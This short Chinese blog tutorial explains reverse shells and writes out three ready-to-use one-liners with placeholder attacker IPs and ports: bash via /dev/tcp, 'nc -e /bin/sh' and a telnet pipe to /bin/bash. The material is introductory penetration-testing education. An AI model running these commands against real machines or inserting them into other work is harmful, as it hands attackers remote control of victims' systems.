0X00 什么是反弹shell

反弹shell(reverse shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端。reverse shell与telnet,ssh等标准shell对应,本质上是网络概念的客户端与服务端的角色反转。

0X01 几种常见的反弹shell







首先用攻击机监听端口



1.bash反弹shell

1 | bash -i >& /dev/tcp/ip地址/端口号 0>&1 |



攻击机ip地址

受害机ip地址

受害机输入

此时在攻击机上使用ifconfig可以看到是受害机的ip地址,说明拿到了受害机的控制权



2.nc反弹shell

1 | nc -e /bin/sh ip地址 端口号 |



3. telnet反弹

1 | telnet 攻击主机ip 端口号 | /bin/bash |

telnet链接攻击机执行一些命令后,会回显到受害机上

0x02 总结

shell反弹还有很多通过脚本语言这没有写出,只写了一些简单的反弹shell的方式。

- 本文作者: y0lo

- 本文链接: http://example.com/2020/07/25/简易的反弹shell/

- 版权声明: 本博客所有文章除特别声明外,均采用 MIT 许可协议。转载请注明出处!